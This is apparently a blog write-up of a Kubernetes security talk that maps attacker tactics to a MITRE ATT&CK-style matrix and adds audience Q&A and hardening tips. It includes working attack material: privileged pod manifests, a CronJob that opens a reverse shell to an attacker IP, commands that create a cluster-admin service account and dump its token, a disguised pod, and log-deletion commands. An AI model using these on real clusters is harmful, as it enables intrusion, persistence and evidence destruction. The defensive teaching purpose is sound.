Note: This talk, presented at DeveloperWeek Europe 2021, is identical to the one presented at the KubeSec Enterprise Online conference. The talk at DeveloperWeek Europe, however had some interesting questions come in through the chat whose answers have been expanded and added here.

The idea for the talk came via a discussion we had internally at Kloudle when brainstorming on the different approaches that an attacker would use in an attempt to gain access to a Kubernetes cluster and what they would do when they have “Attacker in a Pod” level access.

Some of the questions we posed to each other were

We imagined an attacker employing different tactics and techniques when attacking a Kubernetes cluster and created this talk with real world examples to support our story.

Here are all the slides from the DeveloperWeek Europe 2021 talk presented virtually on 27th April 2021.



MITRE ATT&CK® is a globally-accessible knowledge base of adversary tactics and techniques based on real-world observations. They have published multiple Threat Matrices for various technology verticals which are used globally to describe attacker Tactics, Techniques and Procedures

The Threat Matrix describes Tactics, Techniques and Procedures (TTPs) for technologies like Windows, Linux, AWS, GCP, Azure, Android, iOS etc. and can be used by both offensive security folks to plan test cases and defenders to identify attack paths that the bad guys will take.

The talk was heavily based on the Kubernetes MITRE ATT&CK like Threat Matrix that Microsoft has created.

For each of the Tactic that the Threat Matrix covers, we took examples from real world assessments, breaches, proof of concept setups and real world configurations and mapped them to the framework.

We have covered the Kubernetes ATT&CK framework extensively via a 9 part blog series, which you can start here - Part 1: Mpping the MITRE ATT&CK framework to your Kubernetes cluster: Initial Access.

The presentation contains additional information and real world data that was not covered in the blog posts.

The Exposed Dashboard is a technique covered under Initial Access that covers the exposure of the Kubernetes dashboard (not installed by default) to the attacker. If accessible to the attacker, this allows for potential cluster management and configuration updates.

The screenshot shown in the slide is of a Kubernetes Dashboard belonging to Tesla which was discovered by a security company. The discovery led to another startling discovery where the Kubernetes cluster was found to be running crypto-mining workloads as the attackers had already made their way to the Impact Tactic of the Threat Matrix.

This slide is another example of a technique that attackers often use, especially if the cluster exposes workloads to the attacker via services. An application running within the cluster and exposed to the attacker, if vulnerable, could lead to the attacker gaining file read/write capabilities, ability to make server-side network requests or the ability to execute arbitrary commands.

There are multiple other techniques covered in the Threat Matrix, some of which are explained below

The next Tactic covers techniques that describe what attackers do to execute code. The example that we covered was the launch of a new container. In this case, the container was a privileged container that allows access to the underlying nodes network and process namespaces.

The Pod yaml shown in the slide is given here and can be used to launch a new privileged container within Kubernetes

apiVersion: v1

kind: Pod

metadata:

name: coredns-74ff55c5b-a932b

labels:

app: coredns-74ff55c5b-a932b

spec:

containers:

- image: coredns-74ff55c5b-a932b

command:

- "sleep"

- "3600"

imagePullPolicy: IfNotPresent

name: coredns-74ff55c5b-a932b

securityContext:

capabilities:

add: ["NET_RAW", "NET_ADMIN", "SYS_ADMIN"]

runAsUser: 0

restartPolicy: Never

hostNetwork: true

hostPID: true

hostIPC: trueOther techniques within Execution tactic include exec’ing into an existing container, an application vulnerability that results in a shell or code execution at the OS level or rarely gaining access to a SSH server running inside a container.

The next Tactic covers techniques that allow the attacker to “persist” within the target cluster. Although not exhaustive, the techniques covered here do allow an attacker to plant their feet within the cluster and use the new setup access to continue working within the cluster.

The example that was covered in the slides was the usage of a Kubernetes Cronjob that will at periodic intervals attempt to send a reverse shell to the attacker IP.

The following yaml was used to create the Kubernetes cronjob that would give you a reverse shell every minute. So if a connection drops or the shell is killed, a new shell will be connected at the end of a minute.

Replace the <attacker-ip> with the IP address where netcat is listening on port 9091. You can change the port number as well if you would like.

apiVersion: batch/v1beta1

kind: CronJob

metadata:

name: jobshell

spec:

schedule: "*/1"

jobTemplate:

spec:

template:

spec:

containers:

- name: coredns-74ff55c5b-a932b

image: coredns-74ff55c5b-a932b

imagePullPolicy: IfNotPresent

command:

- bash

- -c

- "bash -i >& /dev/tcp/attacker-ip/9091 0>&1"

restartPolicy: OnFailureAttackers can use various other techniques to remain hidden within the cluster, some other techniques are highlighted in the next slide.

Once attackers have gained code execution capabilities, attacker can choose to persist by performing out of band attacks as well like adding an SSH key to the underlying host, create shadow admin users and roles, update app code to provide shell access to containers, reuse secrets and tokens from Secrets and ConfigMaps or add a backdoor binary to running containers after gaining exec.

In my Opinion, attackers like to persist in most networks for the thrill of seeing how long it takes for owners to boot them out, to use the network as a means of a further attack/abuse or as a symbolic trophy in their “pwned” collection.

The next Tactic is that of Privilege Escalation. Attackers are constantly on the lookout for mis-configurations, overly permissive policies or credentials that can help them impersonate another user, or even better a higher privilege user.

The example that we covered was that of Cluster-admin binding. In Kubernetes, a cluster-admin has the ability to administer the entire cluster and is considered to be the highest privilege user. The cluster-admin clusterrolebinding is used to map a user to the cluster-admin clusterrole privilege.

We enumerate all users to whom a clusterrolebinding is bound and look at the one’s that have the cluster-admin clusterrole using the following command

kubectl get clusterrolebindings -o=custom-columns=NAME:.metadata.name,BINDING:.roleRef.name —sort-by=.roleRef.name

An attacker can then choose to discover the token for the listed clusterroles or attempt to create a new serviceaccount that will have the clusterrolebinding bound to it.

The following set of commands is used to create a serviceaccount called cluster-sa in the kube-system namespace and then bind it to a cluster-admin clusterrolebinding.

kubectl -n kube-system create serviceaccount cluster-sa

kubectl create clusterrolebinding cluster-sa —clusterrole cluster-admin —serviceaccount=kube-system:cluster-sa

SECRET=$(kubectl get sa cluster-sa -n kube-system -o jsonpath={.secrets[].name})

kubectl get secret $SECRET -n kube-system -o jsonpath={.data.token} | base64 -d

An administrative API request can be made to the API server using the obtained JWT token.

To be able to ensure they remain stealthy, inflict maximum damage, access protected resources or to even evade defenses, escalation to a user with higher privileges is a sure way of completing attacker objectives.

Some other commonly applied techniques are the reading and reuse of credential information, using the mapped service token mounted at /run/secrets/kubernetes.io/serviceaccount/token, identifying privileged containers to gain access to underlying nodes and the leaking of secrets through metadata endpoint and cloud platform service accounts.

This tactic comes into play when attackers are attempting to hide their presence and malicious activity within the cluster.

The example that we covered was that of a non-destructive technique in which attackers choose to use the naming convention of legitimate workloads to create malicious pods that have similar sounding names.

In the yaml that was shown on the slide had a name that was very similar to the naming convention of the coredns deployment within the kube-system namespace.

apiVersion: v1

kind: Pod

metadata:

name: coredns-74ff55c5b-a932b

namespace: kube-system

labels:

app: coredns-74ff55c5b-a932b

spec:

containers:

- image: ubuntu

command:

- "sleep"

- "3600"

imagePullPolicy: IfNotPresent

name: ubuntu

securityContext:

capabilities:

add: ["NET_RAW", "NET_ADMIN", "SYS_ADMIN"]

runAsUser: 0

restartPolicy: Never

hostNetwork: true

hostPID: true

hostIPC: trueThe yaml can be updated to reflect an existing deployment to hide in plain sight.

The techniques covered under this tactic can be destructive as the attacker may simply choose to wipe all log information about their activities within the cluster.

For example, an attacker can perform destructive actions to clear all pod logs by deleting the contents of /var/log/pods or clear Kubernetes events using kubectl delete events -all.

Credential Access Tactic allows attackers to identify additional credentials, keys and tokens that can be misused to move laterally within the cluster or to attempt to breakout to the underlying infrastructure, be it the underlying node or the cloud platform itself.

The example that we covered from the various techniques under this tactic was the usage of the container service account mounted in each container (unless explicitly directed not to do so).

In the screenshot within the slide, an attempt is being made to access the Kubernetes API server from within a pod using the cURL command - curl https://kubernetes/api/v1 —insecure, without success.

However, when the token extracted from the mount point within the pod is used as an Authorization bearer token, the API responds to requests as the authentication requirement has now been met.

Most attackers will try and identify alternate regions, resources and networks that they can gain access to from their vantage point once they are within the cluster.

Attackers try to read and reuse secrets from the Kubernetes secrets store, service principal mounted for the cloud platform, the mount point token (whose example we saw earlier) and app credentials, tokens and keys from configMaps and pod descriptions.

The Discovery tactic covers techniques used by attackers to gather additional information from their vantage point once privilege escalation and credential access is completed.

In my opinion, the Discovery tactic is covered too late within the Threat Matrix as most attackers would perform discovery based scans, attempts to identify access etc. pretty early on in the attack chain.

The example technique that was covered in the talk was the access to the Instance Metadata API. Although, the screenshot shows the access to an Azure instance metadata endpoint, the technique is applicable to all cloud platforms.

Different instance metadata endpoints reveal different pieces of information depending on the cloud platform on which they are running.

To find additional resources that attackers can reach and exploit, various combination of techniques, some of them already covered are executed.

These include access to the Kubernetes API server, Kubelet REST API on ports 10250 and 10255, network service discovery using tools like Nmap, additional resource information obtained via access to the Kubernetes Dashboard and access to the cloud platform via credentials leaked within the cluster or via the Instance metadata endpoint.

The Lateral Movement tactic covers techniques that attackers use to move laterally to a different resource or escape the cluster into the cloud platform itself.

The example we covered was the access to the Kubernetes dashboard that allows an attacker to move to any container within the cluster (based on access) and from there moving on to the underlying node or the cloud platform via privileged pods, service principals and instance metadata credentials.

All the techniques covered under the Lateral Movement tactic have been covered under various other tactics so far, except the Helm Tiller endpoint technique.

Older versions of Helm (up to v2) had a server side component called Tiller which exposed an API endpoint that could be accessed without authentication on port 44134. This could be used to make a request to install resources using the helm client as shown below

The last tactic in the Kubernetes Threat Matrix is the Impact tactic. The techniques covered under here simply describe the actions that an attacker takes that describe the attacker’s objectives.

In the example covered in the talk, we looked at a screenshot of the Kubernetes Dashboard which showed the hijacking of a cluster belonging to Tesla to run cryptomining workloads.

The techniques under the Impact tactic are used to describe the final objective of an attacker in the attack chain.

Some of the documented techniques include data destruction by rolling back deployments, deleting volumes and claims, altering the state of the cluster to create a Denial of Service condition (remove or alteration of configuration data for example).

The last leg of the talk covers tips and hardening tricks that can be employed to reduce the cluster’s attack surface and improve the attack repelling capabilities of the components.

Quick things to note

The following questions were asked by the audience during the talk. Some of the questions have been expanded to add more context.

Short answer, yes.

Long answer, Kubernetes has a lot of moving parts and it is not by itself a single process. Vulnerabilities have been discovered in the past, affecting the parts within Kubernetes, the container runtime, the networking components etc.

For example, we wrote about CVE-2020-15257 and how may potentially impact docker and Kubernetes when it was announced last year.

You can use the CVE details page to see a list of CVEs that have been assigned to Kubernetes (or components) here

Kubernetes has an API endpoint that is exposed on port 6443 or 443 based on variations of Kubernetes across different platforms. You can even change this port by supplying —secure-port <value> to the kube-apiserver. By additionally supplying —anonymous-auth=true you can enable anonymous requests to API server. Anonymous requests have a username of system:anonymous, and a group name of system:unauthenticated. But for these requests to succeed, none of the numerous authentication methods that Kubernetes supports must be enabled.

In any case, making an API request to an endpoint that would otherwise return a 403 Forbidden HTTP status code should be a good way to check if the API server is accepting unauthenticated requests. You can do this by using the following cURL example:

curl -k https://<server-ip-address>:<port-num>/api/

You can read more about the different modes of authentication in Kubernetes here -https://kubernetes.io/docs/reference/access-authn-authz/authentication/

This is an interesting one. Purely from an attacker’s perspective from the outside how do you know the target endpoint is Kubernetes. Like any other HTTP based service, Kubernetes also has some tell-a-tale signs, information that is leaked in response headers for example that could point to the target being a Kubernetes API endpoint.

For example, every HTTP response from an API server with the priority and fairness feature enabled has two extra headers: X-Kubernetes-PF-FlowSchema-UID and X-Kubernetes-PF-PriorityLevel-UID.

Additionally, for an application running in Kubernetes there is no easy way to determine underlying host unless you have the ability to execute a server side request or a shell command on the host running the app.

To identify managed Kubernetes, you can check the A record or CNAME of the hostname of the HTTP endpoint. There are also IP ranges published by all major cloud platforms. Checking for the PTR record for an IP address after obtaining its A record may also point to the hostname and give away information whether is a managed kubernetes cluster or not.

The MITRE ATT&CK based threat matrix that was shown during the presentation is very context driven. Based on what is discovered, the next step in progression is identified, researched and executed.

There are tools available that can be used to identify common misconfigurations though like kube-bench, kube-hunter and kubeaudit etc.

Like any system with an exposed interface, it is possible to attack Kubernetes directly. Also the term “post exploitation” needs to be anchored to where “exploitation” has actually occurred. For example, if you have got a reverse shell to a machine and that was your objective then everything before the shell was “pre-exploitation” and everything after is “post exploitation”. However, if shell was only a means to gain access to a database server running on an internal network, then the description changes.

Similarly, the Threat Matrix describes Tactics and Techniques that can be used to attack Kubernetes, however, the pre and post exploitation is defined by context of what you set out to do with the target cluster.

Understanding how attackers move across different tactics using the Threat Matrix as a reference gives us a clear picture of what to expect when they do come calling. In the talk we covered examples of multiple techniques that attackers use in the real world to go from Initial Access, all the way to the Impact tactic for a Kubernetes cluster.

Kubernetes has a lot of moving parts. Every layer, plugin, app and configuration needs to be secured if you want the overall system to remain functionally secure.